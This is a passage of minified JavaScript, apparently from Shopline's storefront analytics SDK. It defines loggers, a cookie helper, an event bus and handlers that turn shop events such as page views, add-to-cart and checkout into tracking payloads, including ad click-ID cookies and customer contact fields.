P==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var g=l.diff;l.diff=function(P,b,N){if(P&&this.$u===P.$u)return g.call(this,P,b,N);var D=this.local(),q=u(P).local();return g.call(D,q,b,N)}}})});function lp(r){let n=[],o,i=()=>{if(!o&&(o=n.shift(),!!o)){switch(o[0]){case"event":{try{r.onEvent(o[1])}catch(s){console.error("Failed to invoke event with error",s)}break}case"callback":{let s=o[1]();if(s&&typeof s=="object"&&typeof s.then=="function"){s.then(()=>{o=void 0,i()},()=>{o=void 0,i()});return}break}case"log":r.onLog(o[1]);break;default:break}o=void 0,i()}};return{push(...s){n.push(...s),i()}}}function dp(r=[]){let n=[],o=new Proxy(r,{get(s,u){return u==="push"?(...l)=>{s.push.apply(s,l),n.forEach(f=>{try{f.push.apply(f,l)}catch(p){console.error("dataLayerExecutor push failed",p)}})}:s[u]}});function i(s){try{s.push.apply(s,o)}catch(u){console.error("immediate replay dataLayer failed",u)}n.push(s)}return{dataLayer:o,onDataLayer:i}}function Mo(r){let{owner:n,sllogger:o,debug:i}=r;return{get owner(){return n},debug(s,u){i&&o.debug(K(A({},u),{message:s,owner:n,level:"debug"}))},info(s,u){o.info(K(A({},u),{owner:n,message:s,level:"info"}))},error(s,u){o.error(K(A({},u),{owner:n,message:s,level:"error"}))},pipeOwner(s){let u=[n,s].filter(Boolean).join(".");return Mo(K(A({},r),{owner:u}))}}}function Vo(r={}){let{owner:n="DevelopmentLogger",enabled:o=localStorage.developmentLoggerEnabled}=r,i=u=>{switch(u){case"debug":return"background: #6b73ff; color: white; padding: 2px 5px; border-radius: 4px;";case"info":return"background: #00b4d8; color: white; padding: 2px 5px; border-radius: 4px;";case"error":return"background: #e63946; color: white; padding: 2px 5px; border-radius: 4px;";default:return"background: #6c757d; color: white; padding: 2px 5px; border-radius: 4px;"}},s;return o?s=(u,l,...f)=>{console.groupCollapsed(`%c[${u.toUpperCase()}]%c[${n}]%c

${l}`,i(u),"background: #28a745; color: white; padding: 2px 5px; border-radius: 4px; margin-left: 4px;","background: transparent;"),console[u](...f);try{console[u](JSON.stringify(f))}catch(p){}console.groupEnd()}:s=()=>{},{get owner(){return n},debug(u,l){s("debug",u,l)},info(u,l){s("info",u,l)},error(u,l){s("error",u,l)},pipeOwner(u){return Vo(K(A({},r),{owner:[n,u].filter(Boolean).join(".")}))}}}function No(...r){return{get owner(){return r.map(n=>n.owner).join(".")},debug(n,o){r.forEach(i=>i.debug(n,o))},info(n,o){r.forEach(i=>i.info(n,o))},error(n,o){r.forEach(i=>i.error(n,o))},pipeOwner(n){return No(...r.map(o=>o.pipeOwner(n)))}}}function pp(r,n,o){let i=No(Mo({owner:"DataLayer",sllogger:o}),Vo()),s=lp({onEvent(u){let{name:l,payload:f}=u||{};typeof l=="string"&&n.forEach(p=>{let[h,_]=p;if(u.whitelistTransports&&u.whitelistTransports.indexOf(h)<0||u.blacklistTransports&&u.blacklistTransports.indexOf(h)>=0)return;let v=_[l];if(typeof v=="function")try{v(f)}catch(g){i.error("failed to invoke transport event",{error:g,transportName:h,eventName:l,eventPayload:f})}})},onLog(u){i.pipeOwner(u.owner)[u.level](u.message,u)}});r.onDataLayer(s)}var gu=class{constructor(n){this.eventProperties=n;this.log=n=>{this.collect({type:"log",payload:n})};this.event=(n,o,i,s)=>{this.collect({type:"event",eventName:n.name,eventPayload:n.payload,eventTracker:o,eventData:i},s)};this.collect=(n,o)=>{var i,s,u;(u=(s=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:s.collect)==null||u.call(s,{event_id:5800,session_id:"",moreinfo:K(A({},n),{eventProperties:A(A({},this.eventProperties),o||{})})},{actFields:{act:"webeventtracker"},ignoreSession:!0})}}};function fp(r){return new gu({templateAlias:r})}var x={PageView:"PageView",HomePageView:"HomePageView",CompleteRegistration:"CompleteRegistration",Login:"Login",Lead:"Lead",Search:"Search",ViewSearchResults:"ViewSearchResults",ViewProductList:"ViewProductList",SelectContent:"SelectContent",ViewItem:"ViewItem",AddToCart:"AddToCart",ViewCart:"ViewCart",RemoveFromCart:"RemoveFromCart",InitiateCheckout:"InitiateCheckout",AddPaymentInfo:"AddPaymentInfo",AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",Purchase:"Purchase",CheckoutProgress:"CheckoutProgress",SetCheckoutOption:"SetCheckoutOption"},mp={homePageView:x.HomePageView,pageView:x.PageView,registrationComplete:x.CompleteRegistration,loginComplete:x.Login,leadSubmit:x.Lead,searchSubmit:x.Search,searchResultView:x.ViewSearchResults,productListView:x.ViewProductList,productListSelectProduct:x.SelectContent,productView:x.ViewItem,productSelectVariant:x.ViewItem,productAddToCart:x.AddToCart,cartView:x.ViewCart,cartRemoveProduct:x.RemoveFromCart,orderStart:x.InitiateCheckout,orderAddPaymentInfo:x.AddPaymentInfo,orderAddCustomerInfo:x.AddCustomerInfo,orderCompleteStep:x.AddShippingInfo,AddShippingInfo:x.AddShippingInfo,orderComplete:x.Purchase,cartSelectProduct:x.SelectContent};var gp="ShopperApp";function jo(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function hp(r){jo()&&Object.values(x).forEach(n=>{window.Shopline.Analytics.subscribe(n,o=>{var i,s;(s=(i=window.shoplineAppBridge)==null?void 0:i.shopper2)==null||s.call(i,"logUnifiedEvent",{name:n,jsonParams:JSON.stringify(o)}).then(u=>{u.result==0&&r.log({level:"error",message:"ShopperAppReportError",owner:gp,data:o,resMessage:u.message})}).catch(u=>{r.log({level:"error",message:"JSBridgeError",owner:gp,data:o,error:u})})})})}var vp="1.11.0-beta.23";var Jt=vp;var yp="ECDATA";function _p(r){let n={};for(let o in r){let i=r[o];i instanceof Error?n[o]=i.message:n[o]=i}return n}var hu=class{constructor(n,o={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){this.eventParams=n;this.traceIds=o;this.log=n=>{var o;(o=this[n.level])==null||o.call(this,n)};this.debug=n=>{this.info(K(A({},n),{debug:!0}))};this.info=s=>{var u=s,{owner:n,message:o}=u,i=zr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.info(yp,K(A({},_p(i)),{owner:n,msg:o,eventParams:this.eventParams,sl_uni_version:Jt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))};this.error=s=>{var u=s,{owner:n,message:o}=u,i=zr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.error(yp,K(A({},_p(i)),{owner:n,msg:o,eventParams:this.eventParams,sl_uni_version:Jt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))}}};function ar(r,n={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){return new hu({templateAlias:r},n)}function Ip(r){Object.values(x).forEach(n=>{window.Shopline.Analytics.subscribe(n,o=>{r.event({name:n,payload:o},"Subscribed")})})}var Fo="Hiido",Sp="WebPixel",$n="Subscribe";var vu=(L=>(L[L.Home=1]="Home",L[L.ProductsSearch=2]="ProductsSearch",L[L.Page=3]="Page",L[L.ProductsDetail=4]="ProductsDetail",L[L.PreviewProductsDetail=5]="PreviewProductsDetail",L[L.Activity=6]="Activity",L[L.Products=7]="Products",L[L.AllCollections=8]="AllCollections",L[L.Proofing=9]="Proofing",L[L.__NotFound=10]="__NotFound",L[L.Center=11]="Center",L[L.OrderList=12]="OrderList",L[L.OrderDetail=13]="OrderDetail",L[L.SignIn=14]="SignIn",L[L.SignOut=15]="SignOut",L[L.SignUp=16]="SignUp",L[L.Bind=17]="Bind",L[L.AddressNew=18]="AddressNew",L[L.AddressEdit=19]="AddressEdit",L[L.BlogsList=20]="BlogsList",L[L.BlogsDetail=21]="BlogsDetail",L[L.Policy=22]="Policy",L[L.Cart=23]="Cart",L[L.Password=24]="Password",L[L.ExpressCallback=25]="ExpressCallback",L[L.Checkout=26]="Checkout",L[L.Processing=27]="Processing",L[L.Thankyou=28]="Thankyou",L[L.Orders=29]="Orders",L[L.CheckoutError=30]="CheckoutError",L[L.StockProblems=31]="StockProblems",L))(vu||{});function na(r){let n={1:101,2:102,7:103,4:105,8:174,6:115,20:119,21:120,10:130,11:123,14:128,16:129,23:106,28:114};return{get page(){return n[r]||-999},smartLandingPageMap:{custom_page:118,smart_landing_page:147}}}function bp(r){let n=window.HdSdk,{templateAlias:o,currencyModule:i,convertPriceModule:s,isSmartLandingPage:u,pageObject:l,ctx:f}=r,p=f.logger.pipeOwner("Hiido"),h=s.convertPrice,_=()=>i.getCurrency(),v=na(o),g=(()=>{var D,q;let b={},N=((D=l==null?void 0:l.search)==null?void 0:D.search_strategy)||((q=l==null?void 0:l.collection)==null?void 0:q.search_strategy);return N&&(b.search_strategy_tag=N),b})(),P=b=>ye(this,null,function*(){yield n.shopTracker.collect(b),p.debug(`${b.event_name} event collected`,{payload:b})});return{registrationComplete(b){P({event_name:"CompleteRegistration",user_id:b.userId,page:129,component:-999,module:-999,action_type:-999})},loginComplete(){P({event_name:"Login",page:128,component:-999,module:-999,action_type:-999})},leadSubmit(b){var N,D,q;P({event_name:"Lead",event_id:b.eventId,content_name:b.title,content_id:b.spuId,currency:_(),value:b.price?h(b.price):void 0,page:v.page,component:101,module:119,input_box_val:{Message:(N=b.lead_content)==null?void 0:N.message,Name:(D=b.lead_content)==null?void 0:D.name,"Country/Region":(q=b.lead_content)==null?void 0:q.region},user_data:b.user_data})},searchSubmit(b){let N=v.page;typeof N!="number"&&(N=(u?v.smartLandingPageMap.smart_landing_page:v.smartLandingPageMap.custom_page)||-999),P({event_name:"Search",search_term:b.keyword,page:N,module:-999,component:103,current_source_page:v.page})},searchResultView(b){P(A({event_name:"SearchResults",search_string:b.keyword,items:b.result.map((N,D)=>({sku_id:N.skuId,spu_id:N.spuId,position:D+1,currency:_(),price:h(N.price),quantity:1})),page:v.page},g))},productListView(b){P(A({event_name:"ViewItemList",event_id:b.eventId,list_name:b.collectionName,items:b.list.map((N,D)=>({sku_id:N.skuId,spu_id:N.spuId,position:D+1,currency:_(),price:h(N.price),quantity:1})),collection_id:b.collectionId,collection_name:b.collectionName,page:v.page},g))},productListSelectProduct(b){let N=b.list[0];if(!N)return;let D={101:{module:900,component:101},102:{module:109,component:101},103:{module:109,component:101},105:{module:108,component:101}};P(A(A({event_name:"SelectContent",content_ids:N.spuId,sku_id:N.skuId,content_name:N.title,currency:_(),value:h(N.price),position:`${N.index}`,page:v.page,current_source_page:v.page},D[`${v.page}`]||{}),g))},productView(b){let{page:N,pdp_type:D,module:q}=function(){return b.viewTarget===2?{pdp_type:103,module:-999,page:107}:{pdp_type:101,module:-999,page:v.page}}();P({event_name:"ViewContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:_(),value:h(b.price),page:N,pdp_type:D,module:q,component:-999,popup_page_base:v.page}),(o===4||o===5)&&P({page:105,module:-999,component:-999,action_type:101,spu_id:b.spuId,sku_id:b.skuId})},productSelectVariant(b){(o===4||o===5)&&P(A({event_name:"SelectContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:_(),value:h(b.price)},g))},productAddToCart(b){var re,le;let{page:N,page_id:D,module:q,component:Q,addtocart_type:ae}=function(){let pe={1:101,2:102,3:103,4:104},ce={1:"addtocart",2:"buynow",3:"paypal",4:"buynow"},se={1:101,2:102,7:103,4:105,6:115},Ge=v.page,nt,ie=-999,H=-999,W;return b.viewTarget===2&&(Ge=108,ie=106,nt=se[o],H=-999),b.viewTarget===1&&(Ge=105,ie=106),b.actionTarget&&pe[b.actionTarget]!=null&&(H=pe[b.actionTarget]),b.actionTarget&&ce[b.actionTarget]!=null&&(W=ce[b.actionTarget]),{page:Ge,page_id:nt,module:ie,component:H,addtocart_type:W}}();P({data_id:b.dataId||((le=(re=window.HdSdk)==null?void 0:re.shopTracker)==null?void 0:le.getDataId()),event_name:"AddToCart",event_id:b.eventId,currency:_(),value:h(b.value),items:b.list.map((Z,pe)=>({spu_id:Z.spuId,sku_id:Z.skuId,variant:Z.variant,price:h(Z.price),quantity:Z.quantity,position:pe+1,currency:_(),value:h(Z.price)})),collection_id:b.collectionId,collection_name:b.collectionName,cart_id:b.cartId,event_status:1,page:N,page_id:D,module:q,component:Q,action_type:-999,addtocart_type:ae,from_shopline_analytics:!0})}}}var qo={Click:"click",Change:"change",Submit:"submit",Input:"input"};function oa(r){for(var n=1;n<arguments.length;n++){var o=arguments[n];for(var i in o)r[i]=o[i]}return r}var UP={read:function(r){return r[0]==='"'&&(r=r.slice(1,-1)),r.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(r){return encodeURIComponent(r).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yu(r,n){function o(s,u,l){if(typeof document!="undefined"){l=oa({},n,l),typeof l.expires=="number"&&(l.expires=new Date(Date.now()+l.expires*864e5)),l.expires&&(l.expires=l.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var f="";for(var p in l)l[p]&&(f+="; "+p,l[p]!==!0&&(f+="="+l[p].split(";")[0]));return document.cookie=s+"="+r.write(u,s)+f}}function i(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var u=document.cookie?document.cookie.split("; "):[],l={},f=0;f<u.length;f++){var p=u[f].split("="),h=p.slice(1).join("=");try{var _=decodeURIComponent(p[0]);if(l[_]=r.read(h,_),s===_)break}catch(v){}}return s?l[s]:l}}return Object.create({set:o,get:i,remove:function(s,u){o(s,"",oa({},u,{expires:-1}))},withAttributes:function(s){return yu(this.converter,oa({},this.attributes,s))},withConverter:function(s){return yu(oa({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(r)}})}var ut=yu(UP,{path:"/"});var Wn=({value:r,valueType:n,convertPrice:o})=>{let i=Number(r);switch(n){case"percentage":return i/100;case"fix_amount":return o(i);default:return i}};var Uo="-";var Ut="";function ia(r,{convertPrice:n,additionalFields:o=[]}){let i={};return r&&("shipping_price"in r&&o.includes("shipping_price")&&(i.shipping_price=n(r.shipping_price)),"transactions"in r&&(o.includes("transactions_amount")&&(i.transactions_amount=(r.transactions||[]).map(s=>{var u;return n(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(r.transactions||[]).map(s=>s.gateway)))),{order:K(A({},i),{currency_code:(r==null?void 0:r.currencyCode)||Ut,subtotal_price:n((r==null?void 0:r.subtotalPrice)||0),token:(r==null?void 0:r.token)||Ut,total_price:n((r==null?void 0:r.totalPrice)||0)}),discount:{discount_application_target_selection:(r==null?void 0:r.discountApplication_targetSelection)||[],discount_application_target_type:(r==null?void 0:r.discountApplication_targetType)||[],discount_application_value_type:(r==null?void 0:r.discountApplication_valueType)||[],discount_application_value:((r==null?void 0:r.discountApplication_value)||[]).map((s,u)=>{var l;return Wn({value:s,valueType:(l=r==null?void 0:r.discountApplication_valueType)==null?void 0:l[u],convertPrice:n})}),discount_application_title:(r==null?void 0:r.discountApplication_title)||[],discount_application_activity_type:(r==null?void 0:r.discountApplication_activityType)||[]},email:{email:(r==null?void 0:r.email)||Ut}}}function aa(r,{convertPrice:n}){return{spuId:("spuId"in r?r.spuId:r.spu_id)||"",skuId:("skuId"in r?r.skuId:r.sku_id)||"",skuItemNo:("skuItemNo"in r?r.skuItemNo:r.SKU)||"",price:n(r.price),quantity:r.quantity,title:("title"in r?r.title:r.product_name)||"",variant:r.variant,category:("category"in r?r.category:r.custom_category)||"",items_discount:{line_items_amount:(r.lineItems_amount||[]).map(o=>n(Number(o))),line_items_discount_target_selection:r.lineItemsDiscount_targetSelection,line_items_discount_target_type:r.lineItemsDiscount_targetType,line_items_discount_title:r.lineItemsDiscount_title,line_items_discount_activity_type:r.lineItemsDiscount_activityType,line_items_discount_value_type:r.lineItemsDiscount_valueType,line_items_discount_value:(r.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Wn({value:o,valueType:(s=r.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:n})})},final_price:n(r.finalPrice),line_items_title:r.lineItems_title,product_id:r.product_id,product_title:r.product_title,sku_title:r.sku_title,line_items_img:r.image,custom_category:r.custom_category}}function _u(r){let n=r.logger.pipeOwner("ShoplinePixels"),o=(i,s,...u)=>{var p,h,_,v,g;let l=A({login_em:((p=r.shopline.customer)==null?void 0:p.email)||null,customer_id:((h=r.shopline.customer)==null?void 0:h.id)||null},s),f=(g=(v=(_=r.shopline)==null?void 0:_.analytics)==null?void 0:v.publish)==null?void 0:g.call(v,i,l,...u);return n.debug(`${i} event published`,{eventName:i,data:l}),f};return{track(i,s){o(i,s)}}}function wp(r){let{convertPriceModule:n,currencyModule:o,ctx:i}=r,s=n.convertPrice,u=()=>o.getCurrency();function l(p){return p.map(h=>K(A({},h),{price:s(h.price)}))}let f=_u(i);return{pageView(p){let h={url:p.url,title:p.title,path:p.path};f.track("page_viewed",h)},cartView(p){let h={currency:u(),value:s(p.value),list:l(p.list)};f.track("cart_viewed",h)},searchSubmit(p){f.track("search_submitted",p)},productView(p){let h=K(A({},p),{price:s(p.price),currency:u()});f.track("product_viewed",h)},orderComplete(p){var v,g;if((((g=(v=window.Shopline)==null?void 0:v.uri)==null?void 0:g.alias)||"")!=="Thankyou")return;let _=K(A({},p),{value:s(p.value),shippingAmount:s(p.shippingAmount),taxAmount:s(p.taxAmount),checkout:ia(p.checkout,{convertPrice:s,additionalFields:["shipping_price","transactions_amount","gateway"]}),list:p.list.map(P=>aa(P,{convertPrice:s}))});f.track("checkout_completed",_)},productAddToCart(p){let h={currency:u(),value:s(p.value),cartId:p.cartId||"",list:l(p.list)};f.track("product_added_to_cart",h)},leadSubmit(p){var _;let h={currency:u(),list:[{skuId:p.skuId,spuId:p.spuId,skuItemNo:p.skuItemNo,title:p.title,price:s((_=p.price)!=null?_:0),category:p.category}]};f.track("lead",h)},loginComplete(p){let h={method:p.method};f.track("login",h)},registrationComplete(p){let h={user_id:p.userId,email:p.em,phone:p.ph,method:p.method};f.track("registration_completed",h)},searchResultView(p){let h={keyword:p.keyword,currency:u(),list:p.result.map(_=>K(A({},_),{price:s(_.price)}))};f.track("search_view_results",h)},cartRemoveProduct(p){let h={cartId:"",value:s(p.value),currency:u(),list:p.list};f.track("product_removed_from_cart",h)},orderAddCustomerInfo(p){let{value:h,email:_,phone:v,address:g,address2:P,city:b,country:N,first_name:D,last_name:q,receiver_phone:Q,state:ae,zip_code:re}=p||{},le={value:s(h),currency:u(),email:_,phone:v,shippingAddress:{address1:g,address2:P,city:b,country:N,firstName:D,lastName:q,phone:Q,state:ae,zip:re},checkout:ia(p.checkout,{convertPrice:s}),list:p.items.map(Z=>aa(Z,{convertPrice:s}))};f.track("checkout_contact_info_submitted",le)},orderStart(p){let h={currency:u(),value:s(p.value),checkout:ia(p.checkout,{convertPrice:s}),list:p.list.map(_=>aa(_,{convertPrice:s}))};f.track("checkout_started",h)},productListView(p){let h={collectionType:p.collectionType,collectionId:p.collectionId,collectionName:p.collectionName,currency:u(),list:l(p.list)};f.track("collection_viewed",h)},orderAddPaymentInfo(p){let h={value:s(p.value),paymentType:p.paymentType,productPrice:s(p.productPrice),currency:u(),checkout:ia(p.checkout,{convertPrice:s,additionalFields:["shipping_price"]}),list:p.list.map(_=>aa(_,{convertPrice:s}))};f.track("payment_info_submitted",h)}}}function Pp(){let r=new URLSearchParams(window.location.search);return{fbc:ut.get("_fbc")||"",fbp:ut.get("_fbp")||"",ttclid:r.get("ttclid")||ut.get("ttclid")||"",ttp:ut.get("_ttp")||"",rdt_cid:r.get("rdt_cid")||ut.get("_rdt_cid")||"",rdt_pid:ut.get("_rdt_uuid")||"",q_cid:r.get("qclid")||"",nd_click_id:r.get("ndclid")||ut.get("ndclid")||"",li_fat_id:r.get("li_fat_id")||ut.get("li_fat_id")||""}}function Tp(r){var i;let o=["; ",document.cookie].join("").split(`; ${r}=`);return o.length===2&&((i=o.pop())==null?void 0:i.split(";").shift())||""}function We(r){let n;return()=>(n||(n=r()),n)}var BP=We(()=>{let r=Tp("n_u")||"",n=window.Shopline.serverEventId;return{uuid:r,serverEventId:n}});function Bo(r,{convertPrice:n,additionalFields:o=[]}){let i={};return r&&("shipping_price"in r&&o.includes("shipping_price")&&(i.shipping_price=n(r.shipping_price)),"transactions"in r&&(o.includes("transactions_amount")&&(i.transactions_amount=(r.transactions||[]).map(s=>{var u;return n(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(r.transactions||[]).map(s=>s.gateway)))),K(A({},i),{currency_code:(r==null?void 0:r.currencyCode)||Ut,discount_application_target_selection:(r==null?void 0:r.discountApplication_targetSelection)||[],discount_application_target_type:(r==null?void 0:r.discountApplication_targetType)||[],discount_application_title:(r==null?void 0:r.discountApplication_title)||[],discount_application_activity_type:(r==null?void 0:r.discountApplication_activityType)||[],discount_application_value_type:(r==null?void 0:r.discountApplication_valueType)||[],discount_application_value:((r==null?void 0:r.discountApplication_value)||[]).map((s,u)=>{var l;return Wn({value:s,valueType:(l=r==null?void 0:r.discountApplication_valueType)==null?void 0:l[u],convertPrice:n})}),email:(r==null?void 0:r.email)||Ut,subtotal_price:n((r==null?void 0:r.subtotalPrice)||0),token:(r==null?void 0:r.token)||Ut,total_price:n((r==null?void 0:r.totalPrice)||0)})}function Ho(r,{convertPrice:n}){return{spu_id:("spuId"in r?r.spuId:r.spu_id)||"",sku_id:("skuId"in r?r.skuId:r.sku_id)||"",SKU:("skuItemNo"in r?r.skuItemNo:r.SKU)||"",product_name:("title"in r?r.title:r.product_name)||"",price:n(r.price),custom_category:r.custom_category||"",variant:r.variant||"",quantity:r.quantity,line_items_amount:(r.lineItems_amount||[]).map(o=>n(Number(o))),line_items_discount_target_selection:r.lineItemsDiscount_targetSelection,line_items_discount_target_type:r.lineItemsDiscount_targetType,line_items_discount_title:r.lineItemsDiscount_title,line_items_discount_activity_type:r.lineItemsDiscount_activityType,line_items_discount_value_type:r.lineItemsDiscount_valueType,line_items_discount_value:(r.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Wn({value:o,valueType:(s=r.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:n})}),final_price:n(r.finalPrice),line_items_title:r.lineItems_title,product_id:r.product_id,product_title:r.product_title,sku_title:r.sku_title,line_items_img:r.image}}function kp(r){let{uuid:n,serverEventId:o}=BP(),{currencyModule:i,convertPriceModule:s,ctx:u}=r,l=u.logger.pipeOwner("Subscribe"),f=i.getCurrency(),p=s.convertPrice.bind(s),h=HP(p),_=g=>K(A({},Pp()),{event_id:g.eventId||g.event_id||o,url:window.location.href,event_time:g.eventTime||+new Date,action_source:"web",referrer_url:document.referrer}),v=(g,P)=>{try{window.Shopline.Analytics.eventBus.publish(`${$n}-${g}`,P),l.debug(`${g} event publish`,{standardEventName:g,payload:P})}catch(b){l.error("subscribe event publish failed",{error:b})}};return{pageView(g){v(x.PageView,A({title:g.title,path:g.path,uuid:n},_(g)))},homePageView(g){v(x.HomePageView,A({uuid:n},_(g)))},productListView(g){v(x.ViewProductList,A({currency:f,uuid:n,items:h(g,!0,!0)},_(g)))},searchSubmit(g){v(x.Search,A({search_string:g.keyword},_(g)))},searchResultView(g){v(x.ViewSearchResults,A({search_string:g.keyword,currency:f,uuid:n,items:h(K(A({},g),{list:g.result}),!0,!0)},_(g)))},productListSelectProduct(g){v(x.SelectContent,A({currency:f,uuid:n,items:h(g,!0,!0)},_(g)))},cartSelectProduct(g){v(x.SelectContent,A({currency:f,uuid:n,items:h({collectionName:"",list:[g]},!0,!0)},_(g)))},productView(g){v(x.ViewItem,A({currency:f,uuid:n,is_select_variant:g.isSelectVariant,items:h({collectionName:g.collectionName,list:[g]})},_(g)))},productSelectVariant(g){v(x.ViewItem,A({currency:f,uuid:n,is_select_variant:g.isSelectVariant,items:h({collectionName:g.collectionName,list:[g]})},_(g)))},productAddToCart(g){v(x.AddToCart,A({currency:f,uuid:n,value:p(g.value),items:h(g)},_(g)))},cartRemoveProduct(g){v(x.RemoveFromCart,A({currency:f,uuid:n,value:p(g.value),items:h(g)},_(g)))},cartView(g){v(x.ViewCart,A({currency:f,uuid:n,value:p(g.value),items:h(g)},_(g)))},orderStart(g){v(x.InitiateCheckout,A({currency:f,uuid:n,value:p(g.value),checkout:Bo(g.checkout,{convertPrice:p}),items:g.list.map(P=>Ho(P,{convertPrice:p}))},_(g)))},orderCompleteStep(g){v(x.CheckoutProgress,A({currency:f,value:p(g.value),checkout_step:g.checkout_step,items:h(g)},_(g))),v(x.SetCheckoutOption,A({currency:f,value:p(g.value),checkout_step:g.checkout_step,checkout_option:g.checkout_option},_(g)))},AddShippingInfo(g){v(x.AddShippingInfo,A({currency:f,uuid:n,value:p(g.value),checkout:Bo(g.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:g.list.map(P=>Ho(P,{convertPrice:p}))},_(g)))},orderAddPaymentInfo(g){v(x.AddPaymentInfo,A({currency:f,uuid:n,payment_method:g.paymentType,value:p(g.value),user_info:g.userInfo,checkout:Bo(g.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:g.list.map(P=>Ho(P,{convertPrice:p}))},_(g)))},orderAddCustomerInfo(g){v(x.AddCustomerInfo,A(K(A({},g),{currency:f,uuid:n,value:p(g.value),checkout:Bo(g.checkout,{convertPrice:p}),items:g.items.map(P=>Ho(P,{convertPrice:p}))}),_(g)))},orderComplete(g){var N,D;if((((D=(N=window.Shopline)==null?void 0:N.uri)==null?void 0:D.alias)||"")!=="Thankyou")return;let b=g.userInfo||{};v(x.Purchase,A({currency:f,uuid:n,order_id:g.orderSeq,order_number:g.appOrderSeq,value:p(g.value),shipping:p(g.shippingAmount),tax:p(g.taxAmount),coupon:g.coupon,em:b.email,ph:b.phone,ln:b.lastName,fn:b.firstName,ct:b.city,st:b.province,zp:b.postcode,country:b.country,checkout:Bo(g.checkout,{convertPrice:p,additionalFields:["shipping_price","transactions_amount","gateway"]}),items:g.list.map(q=>Ho(q,{convertPrice:p}))},_(g)))},registrationComplete(g){v(x.CompleteRegistration,A({uuid:n,method:g.method,user_id:g.userId,em:g.em,ph:g.ph},_(g)))},loginComplete(g){v(x.Login,A({uuid:n,method:g.method},_(g)))},leadSubmit(g){v(x.Lead,K(A({uuid:n,currency:f},_(g)),{items:h({collectionName:g.collectionName,list:[g]},!1,!1)}))}}}function HP(r){return(n,o,i)=>n.list.map((s,u)=>{let l={spu_id:s.spuId,sku_id:s.skuId,SKU:s.skuItemNo,product_name:s.title,price:r(s.price),custom_category:s.customCategory,variant:s.variant||null};return s.quantity!==void 0&&(l.quantity=Number(s.quantity)),i&&(l.product_position=typeof s.index=="number"?s.index:u+1),o&&(l.list_name=n.collectionName||""),l})}var He=We(()=>window.Shopline.Analytics);var sr=We(()=>He().themeState);var Ze=We(()=>{let r=sr().templateAlias;return r=="404"?10:vu[r]||10});var ct={ProductCard:".block-product-card[data-product-id]",ProductVariantPicker:{Radio:"theme-variant-radio-picker",Select:"theme-variant-select-picker"},ProductQuickAddModal:".block-product-card__modal"};var zn=(r,n)=>{var o;return r instanceof HTMLElement&&((o=r.dataset)!=null&&o[n])?r.dataset[n]:""},Iu=r=>{let n=zn(r,"productId")||"",o=zn(r,"productType")||"",i=zn(r,"productFirstAvailableVariantSku")||"",s=zn(r,"productFirstAvailableVariantPrice")||0,u=zn(r,"productTitle")||"",l=zn(r,"productFirstAvailableVariantId")||"";return{spuId:n,customCategory:o,skuItemNo:i,price:Number(s)||0,title:u,skuId:l,category:""}},Gr=()=>{let r=[];return document.querySelectorAll(ct.ProductCard).forEach((n,o)=>{let i=Iu(n);i.spuId&&r.push(A({index:o},i))}),r};var Cp="Customer::SpaPageChange",Ep="Trade::CheckoutStepChange",xp="Ajax::CartAdd::Fullfilled",sa="Ajax::CartChange::Fullfilled",ua="Ajax::CartChange::Clear::Fullfilled",ca="PV::HomePageView",la="PV::ViewProductList",da="PV::ViewSearchResults",pa="PV::ViewItem",fa="PV::ViewItem::SelectVariant",Rp="PV::ViewItem::Legacy",ma="PV::ViewCart::Page",Ap="PV::ViewCart::Drawer1",Lp="PV::ViewCart::Drawer2",ga="Ajax::Lead::Fulfilled";var Su=class{constructor(n){this.events=[],this.logger=n.pipeOwner("EventQueue")}push(n){return this.events.push(n),this}forEach(n){this.events.forEach(o=>{try{n(o)}catch(i){this.logger.error("add subscribe error",{error:i})}})}},Op=Su;var bu=class{constructor(n){this.logger=n.logger.pipeOwner("EventBus"),this.channelSubscribers=new Map,this.eventQueue=new Op(this.logger)}publish(n,o){this.eventQueue.push({name:n,payload:o});let i=this.channelSubscribers.get(n);i&&(i.forEach(s=>{try{s(o)}catch(u){this.logger.error("publish error",{error:u})}}),this.logger.debug(`channel published: ${n}`,{channel:n,payload:o}))}subscribe(n,o){let i=this.channelSubscribers.get(n);return i||(i=new Set,this.channelSubscribers.set(n,i)),i.add(o),this.eventQueue.forEach(s=>{s.name===n&&o(s.payload)}),this.logger.debug(`${n} subscribed.`,{channel:n,handler:o}),()=>{i==null||i.delete(o),(i==null?void 0:i.size)===0&&this.channelSubscribers.delete(n),this.logger.debug(`channel unsubscribed: ${n}.`,{channel:n,handler:o})}}},Gn=bu;var wu=class{constructor(n,o){this.name=n;this.callbackMap=new WeakMap;this.logger=o.pipeOwner(`Trigger::${n}`),this.eventBus=new Gn({logger:this.logger})}on(n,o){let i=this.callbackMap.get(o);i||(i=u=>o(...u),this.callbackMap.set(o,i));let 